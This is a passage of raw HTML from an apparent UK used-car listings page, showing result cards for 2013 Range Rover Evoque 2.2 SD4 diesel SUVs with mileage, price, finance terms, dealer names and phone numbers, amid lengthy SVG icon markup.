19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">69k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Buy It Now Auctions</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01698 539316"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01698 539316 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76554489/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76807560/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (05) - 2.2 SD4 Dynamic 5dr Auto [Lux Pack]</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 14 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>14</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£6,500</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£115/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">112k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Fiat 500 Specialist Cars For Sale</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01843 260271"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01843 260271 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->5<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76807560/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77009475/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (13) - 2.2 SD4 Prestige 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 17 images"><svg class="color-white" viewBox="0 0 50 50" 